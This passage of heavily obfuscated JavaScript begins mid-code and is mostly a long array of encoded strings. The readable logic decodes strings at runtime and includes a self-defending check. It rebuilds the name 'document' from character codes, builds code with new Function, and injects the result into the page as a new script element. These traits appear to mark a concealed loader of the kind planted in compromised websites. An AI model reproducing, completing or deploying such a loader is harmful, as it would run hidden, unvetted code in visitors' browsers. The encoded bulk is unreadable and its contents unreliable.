process,D[ai(0x1aff,'#D5)')])&&D[ai(0xd3,'Rk!h')](typeof require,D[ai(0xb03,']Nq0')])&&D[ai(0x131,'f5]M')](typeof global,D[ai(0x19b4,'^zD%')])?global:this,X=function(){var aj=ai,Z=new T[(aj(0x1069,'Djg]'))+'p'](L[aj(0x1363,'(zgn')]);return!Z[aj(0x88d,'PnoB')](z);};return D[ai(0x207,'K%iZ')](X);});continue;case'1':d[ah(0x10c5,'AvZe')](z);continue;case'2':var C={};C[ah(0x1666,'Djg]')]=d[ah(0xd0,'RG@%')],C[ah(0xf03,'PnoB')]=function(K,L){var ak=ah;return d[ak(0x12f2,'FfY6')](K,L);},C[ah(0x185c,'ecag')]=d[ah(0x1819,'f5]M')],C[ah(0xe8b,'5Sn@')]=function(K,L){var al=ah;return d[al(0x1d1d,'K%iZ')](K,L);},C[ah(0x69e,'iSvc')]=d[ah(0x1ab3,'KXyc')],C[ah(0x1392,'ca$5')]=function(K,L){var am=ah;return d[am(0x1647,'Djg]')](K,L);},C[ah(0x13fd,'n!wb')]=d[ah(0x669,'5Sn@')],C[ah(0x613,'AxGT')]=function(K){var an=ah;return d[an(0x1299,')^ME')](K);};var D=C;continue;case'3':return!F||!!(d[ah(0x10ea,'PSij')](i,F=d[ah(0xb02,'PSij')](q,F,String[ah(0x1249,'PSij')+ah(0xa59,'Djg]')+'de'](0x2e))?F[ah(0x13dd,'Kquw')+ah(0xe5b,'n!wb')](0x0,d[ah(0x1a8,'KXyc')](F[ah(0x11e9,'@i6r')+'h'],0x1)):F,E)||d[ah(0x16e0,'PnoB')](i,F,J)||d[ah(0x1789,')^ME')](p,F)||d[ah(0x92e,'Rk!h')](k));case'4':var E=d[ah(0xb5d,'Djg]')](n),F=d[ah(0x174c,'pqKy')](m),J=d[ah(0x1225,'K%iZ')](o);continue;}break;}}function s(x){var ao=a1,y=d[ao(0x1cb5,'CJ8J')](j),z;y&&((z=y[ao(0x1758,'#D5)')+ao(0x9bf,'qtu9')+ao(0x1821,'PnoB')](d[ao(0xe91,'AvZe')]))[ao(0xc7f,'iSvc')]=d[ao(0xeb0,'e86Q')],z[ao(0x367,'ca$5')+ao(0x1d2a,'#D5)')+'t']=x,(y[ao(0xb85,'@i6r')]||y[ao(0x1583,'qtu9')]||y[ao(0x1cbb,'ecag')+ao(0x1544,'Djg]')+ao(0x1aad,'Kquw')])[ao(0x1a3c,'f5]M')+ao(0x43f,'Vh]s')+'d'](z),z[ao(0x1d23,'Djg]')+'e']());}function t(){var ap=a1,x,y=d[ap(0x14e1,'O#X)')](g,d[ap(0x4ce,'6huH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,C,C;y&&(z=d[ap(0xc08,'iSvc')],C=new RegExp(d[ap(0xb3d,'$slV')],'g'),(C=y[z[ap(0x13ac,'AxGT')+'ce'](C,'')])&&C[ap(0x11f8,'K%iZ')+ap(0x430,'AxGT')][ap(0x1b49,'#D5)')+ap(0x916,'Djg]')+'d'](C));}try{var u,v,w;d[a1(0x818,'fPQg')](r)||(d[a1(0xde2,'(zgn')](t),d[a1(0x1474,'PSij')](0x1,d[a1(0xee9,'KXyc')](h,0x1,u=0x4))||d[a1(0x963,'e86Q')](s,d[a1(0x1d57,'Kquw')](d[a1(0x33a,'[jLz')]('(',new Function((function(){var _0x6648872=function(){var _0x7977803c=['rei0twPjEuXdzg9pvLzZsNLRCLnPz3DLrfKWwLn3BLzh','ne5QsMLmq2qYyKHzCuP5A3jtAwD3zurrD05dD25oBtve','vgHTtenKmvHUBdjkEwTYu2LND2vewtfAu3DUsLrrB2nP','zvzJmvfTtK9vmNrwsNL3BLPSBgTzmhm0yJbwnfz5y3nk','tJjouMjxohDwmuzpwKvSAeP5D25srgH2vgXJm09vmvHu','vgH2uLzKuu9huMHKvZv3vJfgnLnhBeHkExDUvJfksu1x','mJrVy0n4EeTyDhLAwfiXy200z2nendLJvhq5teDsyLnP','v3PcnfPdD3DLrfPSwfn4yK1iAgHmrei0tNPozeXgC3DL','u3rls0rcne5xwMHmq2n3wfv4qKP5A3jtAwD3zurgBvPP','vwfwyZbKu2nZsJnRngeWuLHoqZLQvhPOCLzdy3nkmwrr','rNzwEMr0sNL3BLz6uM9zmvzStJjoswqXtw5mq2rytLu1','u1vAALiXtNzlm2H4sNL3BMjxrLnArK15vKrvBKXdzhvI','yLnPz3DLrfjQtun3BK1RqNfHu2nWwfqXs0TeqJrnv1v6','tJjnC0P6wNvrmevUs1n0s0TeqJrnv1u0tenJA0PTEhvk','zhjtBhbRvtjJmvjPy3nkm1juyJb0CgffnwPvsevUtenK','y1r0ouXhuMjtAwD3zurjm015D25xBvjmyKnJCfHumw1K','ne0Ystrmq2rTvJfgmeP5A3jtAwD3zurrm09dD25HmhDT','wxnkmuzxtw5vBKTtDeTlrei0tKrJmKXdzhrHvKvVsNLR','uMXKuuWYuLjzvgDUtenKDMjxDfvLvZf2vuvkEeP5D25w','nKP5A3jtAwD3zurvm1LtD25vvtbOzfnJCeSWB29nsgCW','D25Hu1zQyvnJCeSWB29nsgCYtMPfC0OYzZvwv3DUs1n0','qKvkEwTYu2LND2vettnpu3DUs0C5CvHPy3blmg9VtuHN','y3blmg9VtuHNELLxvxnkmMC1vLD3BKTtDeTlrei0twPN','muzHwKu0EMjhtLzprZLRsNL3BLyWovnArKPmvuDAwe56','BhvJmgnUtenKwfvgAgXwELOXy2XJmgrty3nkmwrswMTs','D25Hv2HOzezJm1vTtLvsEwnZsJfKugrvnvHuEKzOvNPA','ufDSyKOYtM9zwePczenKzeThohjlEwS3zM00BuPPAhrq','sxnrEwS3zLn4A1CWB29nsgCWtvrfC0OYA2XzmMTUs1yW','zurkALPdD25nr2HvzgLJCfHtA3nAvNrvs0rcne1QBgTm','nwPKr2X2yMLOnKXfrxbLm1POy2LcwvbwutDJBvyWzfHk','zurwAfLtD25twfz0wKnJCeSWB29nsgCWwLrbC0P6qM9w','swnty3nkmLPQyLHgmvuYDeDkExDUyw5sv1PguM1AA3nU','tvfty3blmg9VtuHNELLQsxnkEKPbyw1RBKTtDeTlrei0','mwnUtenKre9hDhnwELz0yvvwAeP5D25AvwG0wKzcmfrT','vJfcseP5D25wmuL6wKvKtMvhtKLrmJLjsNL3BLjgtNzw','EgTxmg9VtuHNEK4Yuxnkmuzxtw5vBKTwmdLABLz1wtns','vg5wEeP5D25wELzxwta1tLnTtLrAALfUtenKrLLxAgTt','Bef3y1nJCeSWB29nsgCWwvrzC0OYChnyv2DUs1n0s0Te','vePruNLJC0OYDhHxBvjvy21sA1iZrw5mq2rUu0zWALvR','CgLIrJbUs1nZB1nPz3DLrfuYtwL3BLvhAgfjEwnWsZbV','sgD6tNPzC0P5wLfnsevUs1n0s0TeqJrnmLv3tenKmvHU','D2vevMXnu3DUuNPbEfDPy3blmg9VtuHNEu5QA3nkEvuW','B2jQzwn0','mg9VtuHNEK16A3nkm05fyLnfBKTtDeTlrei0tw1wAuXd','A2nUtenKwfvwCgPvBtf2vdfKuwrhuKLJu2nZsJi1tKWY','mgfhBhPmrwm5wM5wDvKZuNbImJrVs1H0mLLyswDvEJft','ExDUvuDOyuL5y3blmg9VtuHNmfLuuxnkm0jevhPRBKTt','q3DUvMXOrvr5y3blmg9VtuHNELPQy3nkmfPuvunNBKTt','uti5m0P5D25JAMH2tdfKu1j6qLHvsevUtenKDLyYuMTu','rtjkExDUyMPgs1PfmxrImLyYwvnJC0OXzfjKvuzytM1k','BLjxtKHKEwnWsZbVB01iz3PorgDZsJbWvK0Zww5lu3rl','wfr0EvPyuJfJBtrNwM5wDvKZuNbImJrVy1n4EKTyDdjz','BeP5A3jtAwD3zurzEvL5D25kvffVy2LJCeSWB29nsgD5','AZDMu3H4vZfrB01iz3Lpr01ZsNLoAwnguw5lvJa5wM5w','rxDqvM83y21wmgrysNvjr1zIwvrbB01izZjnr01ZsJbs','BLjStNzuBKjeyJjsD1Lty3nkmwmXu0DAne9hohjKv0vU','BLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2','zursBfPdD25vr2HHsxLJCeSWB29nsgCWwKrjC0P6qM9w','weP5D25KmJf2utfJmfreBfHvr2TUtenKwe5QzgPtBtfY','wwL3BMnftLbpu2nWsZbVB01izZbzEK1ZsNPczfrfrw5l','ne5Qz3Pmq2rvwKDwBeP5A3jtAwD3zurvD1PtD25jmKP3','CK5ty3nkmKznwvzWwe4YEgPtvwnUtenKDwryuMTuA052','q2rkzfCXA0P5A3jtAwD3zursA1L5D25Jru5qt1nJCeSW','vtjfngeXqMHsEwnZsJfJmgnhtLfuBfPQvgT4seP5D25J','oxfyAwnWsZbVB01iz3LnrffZsJnWrLnfsw5lu3rls0rc','tun3BLj6qxHxAwnWwfnOnKXfrxbpmZbZyZf0tuTeqJro','EwTYu2LND2vetxPnq3DUvwTovwfdy3blmg9VtuHNEK9h','BeP5D25wELjRwtfosMfvAfHvv0PrvJfkC1PgtNLLvxqW','zuzJmLjfCgLwEwnZsJnsEvyZtM5tvgDUtenKwe5uzgPu','sJfkEwTYu2LND2vevMToExDUwMXKuMrdy3blmg9VtuHN','DeTlrei0txPjEeXdzgrxr2HfsNLRCLnPz3DLrePPwML3','vxnkmuzxtw5vBKTtDeTlrei0ttjfmuXdzeHnrezHsNLR','y3blmg9VtuHNEu56rxnkEMXdtw1nBKTtDeTlrei0txPr','D25kBu1RvunJCa','uxDzu3DUvuDOyuL5y3byvdfTzfC1AMrhBhzIAwG2tevf','tNzsvMmXuKHWwfvez25mq2rytMPODwfREevKEwnZsJfJ','s0rcne5xwtbmq2rWsLDoCeP5A3jtAwD3zurkA09dD25t','teD3C2jtEhvqvZvSzhLcu1PxzezLsefVwLz0s0TeqJro','uw1su01wtxzkExDUvNPADfDTCe5ABMTUtenKmgjxDfzs','q2rlvLromKP5A3jtAwD3zurgBu5tD25sv05izhLJCeSW','EeXdzgPyv2mWsNLRCLnPz3DLrfeZwxL3BK1gmu1ru2nW','rKTtmJbUs1n0s0TeqJrnAMS0tenJA0PTEhvkEwTYu2LN','uMfhuK1uAKzTvNPAmuP5D25wmuz4y2XKuLvfzfHortHU','mgrotKnJC0OZrLrImvz2yLC5r2jyrw5mq2rytLHvDMjU','vM5NnfPty3nkmJLTuJnSwe5iuMPvmKvUtenKwe5yqMPv','mta0oda1n2P1rM9zsG','mMXIsNLRCLnPz3DLrfzOtwL3BMeWD21sAwnWsZbVB01i','rwnxmxzou2nZsJfJm00YtLbJBei1sNL3BLyXsLDzmgru','wKzwseP5D25Hv1e0vvHRngeYvw5mq2rPt0D0DgnRtNzI','Bu5xvtj0q2rRtNjKu2nZsJfKuKWYtLnIvZL2vJfkr1Pg','DgiYrw5mq2ryvdbKm1z6zfLJmJfOsNL3BLz6vKDArwrV','tuHNmfPQqxnkEu5Py0zrBKTtDeTlrei0ttjAAuXdzevj','vefZsNLrBwjhng5lu3rls0rcne5ewtbmq2nOu2T0DeP5','Eu1xsxnkmMC1vLD3BKTwmg9LrNrss0rcne16qMTmq2rQ','wteXBK5dy3byu2D3zurbCeXeqJrAq2TWudnNnMmXDfPl','D25Jmfj0svnJCeSWB29nsgCWwLrjC0P6qM9wsfLUs1n0','uKPIvZLxzdbJBKXdzgHuvvjnvNPKnfPgwLHkExDUvNPK','uNrIme1UtenKwe5wuKvsvZf2wLHAseP5D25Lv1jrwwTw','Be52u25WmvPwsw5mq2ryvdbkALviAdjxBgrryvnJC0OX','sNL3BMnTzfHlmwmWyKDstfLty3nkmLzAtdjougjxouvK','EKXdzeDvmufVsNLRCLnPz3DLrfzStNL3BLPSzfjKq2nW','D25AmwSZwKvOtK5xuw5mq2rgt0D0wLyXsKnzmhruyJjV','sgD6tLrrC0P6qM9wsfLUs1n0s0TeqJrnAKK0tenKDgfw','mLPztJfJmvrTuK1zu2nZsJbgrgiZAfHvwfy2vJfkweP5','q2rKs0HsB2fytMjkm050u0HWCfnPzgrxEwqWyJfomgnT','DeTlrei0tLDoBuXdzeXyu2HisNLRCLnPz3DLre0XtLn3','vZvQzeDSDMjPAdzmruvWztnAAgnPqLzqvLe3y21wmgry','s1yWovPUvNvzm1jWyJi0B2rPEdrmsgTZzwL4qKXfsxnr','uJnoEeP5D25IvxHmzwXJm1jTtLjJu2nZsJiXA04YtLbv','sNLRCLnPz3DLrfzRtvn3BKPTtwTvq2nWsZbVB01izZjn','yMLcBfCXy29nsgD5wLDvC0P6wNvrmevUs1yWB2vPEejl','B29nsgCXtMPzC0OWndnlvgnUs1n0s0TeqJrnBvL6tenJ','zZbnBvvZsJjRBfKYA25lu3rls0rcne5xtMTmq2rcyJa4','zeDSDMjPAhDmsevWztnkBgrivNLIAuj3sZnfn2ztEgTx','mxbvu2DUs1n0s0TeqJrnALeZtenJD1HvEejkEwTYu2LN','ne5httrmq2nQww5cvuP5A3jtAwD3zurrmu1tD25nA0jX','wtbSDgiWsNLJu2nZsJfKuK1gsLHvA2GXvNPzmeP5D25L','A1KXstrHm1fUtenKwfvTAgTvAKi0wtfADgiWC25mq2ry','mfj0svnJCeSWB29nsgD6wLrrC0OXrLDnBLvUs1n0s0Te','tenKmvPivMPABKPesNL3BMeXB3zArK56zuDst1Lty3nk','qM9zmuL6vxLJC0OXzfbnsgXyvdi1uvz6uLrkExDUvNPs','AxDUvdj4qvjdy3byu2HSvZfrB01izZfzv0LZsNLAuu1i','EuP5A3jtAwD3zurzm1PdD25lrZLXwgLJCeSWB29nsgD5','BKTtDeTlrei0tLDoAKXdzfDxrvjqsNLRCLnPz3DLre0X','nwTIm2nWs1H4oeThmdLAvNrls0rcne5uuM1mq2rvwKDw','rwmWy25mq2rOu3PsBvz6wK9zmhrysNL3BLLTzgXJvMmZ','AwnWsZbVB01izZbzmKLZsJj0tuPRww5lu3rls0rcne5e','CLnPz3DLre0WtLn3BLDwqNvLAwnWsZbVB01izZbpr1LZ','tdjou1eYourwELu1zfC1B2fTBfHvsfvUtenKC2mZqMTw','tenKuLrtrJfkEwTYu2LND2vetMXzu3DUy0voue9ty3bl','CLviqLrIEKOZuNLJC0OYvJrzvLzytMXOuuP5D25HAZeX','uLnzu2nZsJbzngiWBdznrwrYsNL3BLjTtKXHr3qWzfnJ','zfbIrujfsNLRCLnPz3DLrePQtvn3BLvRtLvHq2nWsZbV','AKzOvNPvELPfnhLsEwnZsJnKAvvdoxPIvZL1sNL3BLjQ','B1KWBdrHA2ryvdnRBKXdzfHvrtKZvNPsDvjTtMHkExDU','z3DLrePOtun3BMjxBfjlq2nWsZbVB01izZfzmLvZsJeX','s0TeqJror1jPtenKv1DfuLbkEwTYu2LND2vewxPAAxDU','B29nsgD4wLrbC0OXmvLHrvfUs1n0s0TeqJrove0YtenK','vwToDMjSzfnKr1jtuNLJC0OXzfbHr05nyLC5CfyXrJbA','BLqYEefsq2nWsZbVB01izZfnAMTZsJfWA1mYD25lu3rl','A3jtAwD3zurzEK9dD25ABgrszenJCeSWB29nsgD5tLrr','mgrytNDAmvjHsNL3BLjftNzsrMmXzg1SwfqXtw5mq2r4','Bu5wwJncALuWDdfkExDUwM5gnwrUrKrHmMTUtenKwfvw','ne5xuxDmq2riturgyuP5Bgrqvw9VtuHNEu5hsxnkEuzl','s1zZBMrhovrKsePWyM1JBLHtz3DLrev3s1nSyKOZtNnH','rei0tKDnm0Xdy3DyvxHcsNLRCLnPz3DLrfuZwwL3BMvR','A1PQvLu1v1KXtxDAu2nZsJiXDgeYDdzprZLcy25fBKXd','A3jtAwD3zurnEK5dD25xvKj1zwLJCeSWB29nsgCXtuDn','owPvv1zztdfKuvf5y3nkm1zVvM1ssgvfzgfkExDUuM0X','BLyXrNvtBvP0yxPsDLj5y3nkmNC0ytnKEe1dowPvA052','wLz0vuTeqJror1f3tenKugjfqKvkEwXKs0DkmgiYrxnJ','s0rcne5eAZbmq2riyJbsBeP5A3jtAwD3zuroALPdD25n','u3rls0rcne1Tttjmq2n3yuzsmKP5A3jtAwD3zursAvLt','t0DZCLz6uJfkExDUzwTJmvfUtNrImfvUtenKC1DiBe5K','mfjguMPvBKTtDeTlrei0tw1AAuXdzfDxrvjqsNLRCLnP','EK9tD25sBe5rs0nJCeSWB29nsgD5t0DfC0OYwLHvwffU','mePKsNLRC1PgDeTlrei0txPfneXdzfvAr1zSsNLSzfbx','EwTYu2LND2vevxLnAxDUyurSvMjdy3blmg9VtuHNmu9h','rgeXB25mq2rRyLD0BLfRnw9ArtLysNL3BMiYrKrvvuze','ouXhuMjtAwD3zurnm015D25jmKP3vKnJCfHumw1KvZvQ','teHnCguZsMXKsfz5yMLcD0TirxnJEwS3zLn4A1CWB29n','B29nsgCYttjvC0OYA2XzmMTUs1n0s0TeqJrnALPTtenK','m0j4vtj0v2ngy25mq2rytLrOr2eZzhnArwHysNL3BLz6','Au55D25sv05izhLJCeSWB29nsgCXwxPzC0OZCeztruLU','sNPADveWrw5lu3rls0rcne5etxLmq2rQwfDJmeP5A3jt','z3DLrfv5t0n3BG','y3nkmwmWuKrSwe5RCgTwve5ysNL3BLjxuMfArLPuytjk','sNPWBwiZsw9KBuz5suvjou1iz3LpmLzIvvnND2vevMHp','B29nsgCXwxPRC0OXsKrwr2DUs1n0s0TeqJrnmKK1tenK','m2HvyLCWBKTwmg9KsgX3wLC5BuLhzhnImKPOyKn4mfCX','rff3wKn3BMfTEgrHq2nWsZbVB01iz3HAvgTZsNLgs1mY','mLLyswDHEJb3zurbC2jemtbHr2X6v3LKrgvvsKrKrZrU','wtfwse9wvJnsEwnZsJnsBwvwCfHosgHRvtbJBKXdzfHo','vNrvs0rcne16wtbmq2rlvLromKP5Bgrmq2rUsNLRC2rQ','BhvAEwrKs0nRCfb5mhrKr2HWyZfZBLeZBenrm1j1sJeX','rw5mq2qXt0DZnfOWtNzIm2risNL3BLz6zhHAmLv3zeDs','qJrorfzKtezZD2vesxnnsgCYtKyWC1D6qJrnq3D3zurz','y25mq2ryvuzomLyWodvsBgmZvhLJC0OYvM5mmK5uuti5','A1zjuwLJCeSWB29nsgCYtLrNC0OXtKzkrLvUs1n0s0Te','m2r4uNLJC0OZCerHmdvytKzkALzwtNjrEwnZsJfJmLPh','neP5A3jtAwD3zurvmK1dD25kvxHgywLJCeSWB29nsgD6','D25KsfL3uJfJmLfTuKPzu2nZsJnKsgvQvKDrmJLtsNL3','muXdy3Lrr3bWsNLRCLnPz3DLrff6wvn3BMvRvKLrAwnW','tenKCLryrJrwEMmXyLnJC0OZChrHmNHWvti5vfeWy25m','sLDoCeP5A3jtAwD3zurrD09tD25HBxHKyunJCeSWB29n','zhfzm1zivJa5EffPy3nkme5uytiXwe4YvLbLwevUtenK','sNL3BLf6AhzoBgmZwwT4wfqXy25mq2rytLHcA1vurJvI','tuHNmK5eA3nkmu5gsKzvBKTtDeTlrei0txPznuXdzfnr','mu15y1nJC0OZsKrImJfyvwTWALvQtMXkExDUvNPKs1Pf','sfLXsNLRCLnPz3DLrfv3tLn3BMnftLbpu2nWs3LKzeP5','BMvxtNLtA1jeyJjJBKXdzfHoA3bQvtjzm1KWCeXoq2nZ','ovPUvNvzm1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJshG4','rLKWzdnkEwTYu2LND2vetMPzAxDUyLDSuKTdy3blmg9V','CeSWB29nsgD6t1rnC0OZqKruEMTUs1n0s0TeqJrnmLuX','C1DdowTurtfnvhLJC0OXzffAr1jiwJnsALzwtNzuAwnZ','A25lu3rls0rcne1Twtrmq2r3uta4nuP5A3jtAwD3zurv','r3nWtZmWC2fwC25JseP2zeC5mgvyqMXkmtfIsJbKs1Dh','AwD3zurjmu55D25nrJfnuvnJCeSWB29nsgCXtNPnC0OY','EgTxmg9VtuHNme9ewxnkmujVv2LnBKTwmdLtAwD3zurn','wLDzC0OWy3DnvM9Us1n0s0TeqJrovfeYtenKvfjtuLzk','BLjxtKHKEwnWsZbVB01izZfpr0LZsNPADveWrw5lu3rl','mvz6wLHkExDUww0XCMfSyZjomLjxyZncALn6AhzurMmX','wKvJELn5y3nkmLPAwKDssfrSuM9kExDUvNPAnfKWnw5r','AwD3zurgA09dD25oBtveuvnJCfHtAdnHvZvRyJnJC2uZ','EtLQu1rODMj5y3nkmJfpt0HOwe5fnwPvBgnUtenKEe9h','yNPfBKXdzevzwgXxwtjrmeP5D25LAZfdwKzAm2jty3nk','r05yvdiWBKXdzhrxBfPRvtiXCMfwyZjIu2nZsJjWAMnt','tZjAmwjTtJbHvZL1suDJB2ndEhHlwhqYwvHjz1remuTm','DgiWEhHuv1zzwKCXDLfPy3nkmezuyJjswe5SwMTwwfO1','vJbpq2nWsZbVB01izZjoBvfZsJnOvwjxmg5lu3rls0rc','vw5mq2rytJbJD1KYvNvJu2nZsJnsvgeZBfHoBMHQu1CX','mMTUtenKBgrRAdnwELj3wKzkweP5D25IseOWwKv0Bu9w','C0OWCfznm1LUs1n0s0TeqJrnAMT5tenKugjfqKvkEwTY','qKP5A3jtAwD3zurzmfLtD25pwfyWt0nJCeSWB29nsgD5','qJrorfzPtenKqMiWohLkEwTYu2LND2vestrzAxDUtwTc','A3nkEvznuLDVBKTtDeTlrei0tLDfEeXdy2PzBKjvsNLR','m0Tuy25lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiX','A1zSy25mq2q1utj0m1yWowfzmuPeyJjNBKXdzdrvmNnY','yZfKu2nZsJfJme5etM5KBNbvsNL3BLjxmxzosfiZyLrn','A1rRnunArwHeyJfjBKXdzfHor1jQvLHAs1KXtM5pq2nZ','sJfKugjQrLHovef5vNPrD0P5D25zvMq0wtfgvgiZzdrz','rKXtBgrrv0uXwe5Quw5mq2rOu0HOA1mYwLvJAwnZsJiX','utvou3DUsvvWta','tvHkweP5D25wELjdwtb4wfvfmujwEwnZsJbgs2jTAhHI','tenJBfrfvNfkEwTYu2LND2veutbzAxDUvgPJCe55y3bl','tNzJmwrsvw1ssW','tenKEfPUrMPwEMrRwKvSweP5D25KvgH2y0DOt2rhtKLJ','CLnPz3DLrfeYtvn3BMjxBfjlq2nWsZbVB01iz3LnAKfZ','y1nJC0OWrxPnrwHytLHsA1qXy25mq2rVwxPoA1vyrK9A','BKTtDeTlrei0tLrAA0XdzffHrM9QsNLRCLnPz3DLrff6','z3HAveLZsNPSq01Ttw5lu3rls0rcne5uwtvmq2nSvevw','tevNowjTvJnjrvPIs0znB01izZbArfvZsJnwzwvyww5l','A055D25Jmfj0svnJCeSWB29nsgD5wvDnC0P5vtblseLU','D1KWzgTurgrhy1nJC0OZCfHowfjhyLC5sKP5D25wELzr','EKjVvKHzBKTtDeTlrei0tLrsAeXdzfjwAKOXsNLRCLnP','y3nkmwmZven0we4XCgTwBwmWsNL3BLfTzhHuvMmXtJjs','sNL3BLz6uMTzmu5zy0DovfuYDe5kExDUwMPOCLvitJfL','sw9nsgCYtLrzC0OWCfznm1LUs1yWCfaYzhnImKPOyKrW','uvnRn2ztEhPxmhDVtuHNmfPQwxnkEKjVvKHzBKTwmdLA','tuHNmvPxsxnkmgr2uKDvBKTtDeTlrei0tLrvEuXdzdjI','ufvVB01iz3PnELvZsJbSmwjxuw5lu3rls0rcne5eA3Pm','wfz0wKnJCeSWB29nsgD6wKDnC0OWuKzsALvUs1n0s0Te','u2LND2veutfoq3DUvuDOyuL5y3blmg9VtuHNme9huxnk','turgyuP5A3jtAwD3zursALPdD25HBuPZwfnJCeSWB29n','rfL6t1n3BMrTEdjlAwnWsZbVB01izZbzv1LZsNPczfrf','vxnkEKjVvKHzBKTtDeTlrei0txPJEuXdzdfyBMWYsNLR','s1n0s0TeqJrnALeYtenKCvLTEgrkEwTYu2LND2vewtjz','vZvQzeDSDMjPAhDmsevZy3L4meXiwxnLq3G1s1H0EvPy','nJeZotm3zuvXEMPX','wxHAu3DUyvnwAMfty3byu2G2tevfCe8ZmhnJmxrns0rc','sNLwtvjxB25lu3rls0rcne5uBgPmq2rxv0vsueP5A3jt','mMWYvg1st1uYodfKsevUtenKwe5hEgTwwfzhwKuXDgj6','rw94ttjotMjxou1kExDUwLHgA1PfCg5usefUtenKwfvP','twPRmuXdzeHImfjSsNLRCLnPz3DLrfL5wvn3BK9vsxLz','t1Pfy3HnrtbUtenKCLDPowTtvMrpwKuXEeP5D25LAMH2','yNPknK1vovnkExDUwLDkC1KWodrImgW1vNLJC0OZttrH','qwfTA25lu3rls0rcne5uzZjmq2rsvfngmuP5A3jtAwD3','sNL3BMmZtLHwrMrtuw1ssvuYDfrIBvjpwtfwBgjty3nk','r3HQveHsnfKWDfrHELfUtenKwe5iAgPsmwn4v0HgEeP5','uvzoDLzgyZjnwgryvuCWBKXdzg9xvLPRveHsnfPfmvHk','D25HmhDTuMLJCeTtDhDzweP6wLvSDwrdAePlrei0ttjz','tNjtr2HisNL3BMruAhznm0OZvdb3BKXdzgHKvejPvNPs','mhbmsfe5yM1wm0LgsMXAmfy0y0nOBfCXuw9nsgD6wvDj','u3rls0rcne1QqxDmq2nStKnOEuP5A3jtAwD3zurkBu1t','Dgf6tM1Ju2nZsJfKugnQzhzrmNmXyLDfBKXdzdjLr1jR','mJbUs1n0s0TeqJrnBu5StenKCwjgmw9kEwTYu2LND2ve','u2LND2veuxDoExDUuNPbEfDPy3blmg9VtuHNmK1uvxnk','muTZEgXhwa','q2nTvurcEeP5A3jtAwD3zurrEvL5D25tmtbVuNLJCeSW','mMzuuNz4wq','tML3BMeWD21sAwnWsZbVB01iz3PoELvZsJbwALiZy25l','uw5mq2ryvwS4CLyXrKLovMmXvhLJC0OYzdjrBvjxt0C4','rw9kEwTYu2LND2vevtnoExDUsLv4rMfPy3blmg9VtuHN','C0OXyZjwrMH4vti5wfjfy25mq2ryvdjAtfjxmxznsgHO','vNPwnfPgrM5Hr1jquti5seP5D25AwfzzytfJmwvhuK1s','v2DUs1n0s0TeqJroALzOtenJAfnRDhrkEwTYu2LND2ve','t055AZnkEwTYu2LND2vevMXAu3DUvwTovwfdy3blmg9V','q2q2yLDZD1z6vtnzmhb0yxPrBKXdzdrrmJLOzvDwmvv5','q2rytJnsA1vizdbArLe0yJa4BKXdzgXzmhbRu0voCLvS','v1vUtenKALPysJnwEMq0wKzwseP5D25ABwHhwtbKrgiX','A3jtAwD3zuroAW','rJbkEwTYu2LND2vewxDzAxDUstjkD1zdy3blmg9VtuHN','z3Lpv0LZsJbwALiZy25lu3HRvZbVB01iz3PAAK1ZsJa0','EhHlwhr5wLHsmwnTngDJq0u5ufHfn2ztEgTxmg9VtuHN','vwrjzg5AAeP5D25wmuL3zezKugvUqLHortHUtenKwfvh','vZf2zgLJC0OXyZftBu5su2XAALnTmxjzu2nZsJnsDgeX','n2jArNfZza','vxLJC0OXzffxrgrVt0D0CwjSy25mq2rUt0D0nvjUvKnA','vNvzm1jWyJi0B2ndBdDJBvyWzfHkDuLiqw9lvhq5teDs','mg9VtuHNmu16z3nkEuzluZiWBKTtDeTlrei0tMPABuXd','uw5lu3rls0rcne1Qrtvmq2nVyJjWzuP5A3jtAwD3zurz','D25Hu1zQyvnJCeSWB29nsgCYtNPjC0OWrNzuEKLUs1n0','DhHkExDUvNPAsq','u2nZsJnAvgiWvLHumu5fvJfgveP5D25rBgXtwKzfngf6','BgvUz3rO','wfvUs1n0s0TeqJror1e0tenJALLUqLvkEwTYu2LND2ve','B29nsgD6tLrbC0OZqKruEMTUs1n0s0TeqJrnv1KWtenK','vNPKveP5D25wmujZwKvOtu4YtLzprZLTsNL3BLyXqJrA','mw1ezK5ZrW','A3bfv2TwseP5D25wELPHwKvOtgfhuLzIvZLSsNL3BLjv','Bu5lutj0nuP5D25rmLPHwKvZngf5oxPwEwnZsJjvD2vh','vvLStNznmfPisNL3BLPvAdrzmdG0yNPgngnty3nkmNrj','tJjotLn6zgPwrtv0sNL3BLyXrxPzmuiXuKzzBKXdzgLn','mdLZwKv0tfLTwLHoru1UtenKwfvfwMTvr1P5wwXJmLf5','D25wEMn6wtbKtLjTtLDtmwnUtenKD1mXsMPwrZf2ww5o','rei0tMPfEuXdzeTwve4YsNLRCLnPz3DLreL6wxL3BLmX','tenJBvveqNHkEwTYu2LND2vevtnnu3DUyZbsDeLty3bl','tuHNmu1usxnkmhbwttnzBKTtDeTlrei0tw1wAeXdzhrH','qJroveuYtenJBvveqNHkEwTYu2LND2vettnnu3DUs0C5','mZe0odmYqKPhtw9U','tenKCLnfDe5wmuzeyvnJC0OZqJfnwezytLzAA1nirw5m','rLzkExDUvNPsmwvxDeXsBvjsvNLJC0OWwJjuBvjizuHS','DfLAEwrKufDAmwjTtJbHvZL1s0DVCguYBg1lq0zdyJi5','D25wmuiXtwXKuLzitLHoBwTUtenKwfqZBZbImJfYtw10','q3GYs1r0ouXhuMjtAwD3zurnELL5D25ABgrszenJCfHu','yMLOD0XirxbLm0PSzeHwEwjPqNDqseu3zLn4A1CWB29n','A3r0sNLRCLnPz3DLrfzOtLn3BLnSvxPKAwnWsZbVB01i','ze9zmgXAtJjosfuYDeDkExDUyLrcC1KWAfrImNHhwvnJ','CuP5A3jtAwD3zurzEu1tD25HmhDTuMLJCeSWB29nsgCW','zg9pvLzZsNLRCLnPz3DLrfK0twL3BKPdwNnIAwnWsZbV','rwnUs1yWB2vgDfPlrei0tLrjmKXdzhfzBxHKsNLRCLDt','vNrns0rcne5utxPmq2nSvevwCuP5Bgrmse5IvenND2ve','D2veuxHnAxDUyZbsDeLty3blmg9VtuHNmu1euxnkmfPu','BLjStLflq2nWsZbVB01iz3LomKvZsJfcB1DPtw5lu3rl','sNLSzeThy3nKAxD3zurNC1D6qJroExD3zurABfHtEgjn','rZH5sNL3BLeYmxjHmwmYy1vWELj5y3nkmw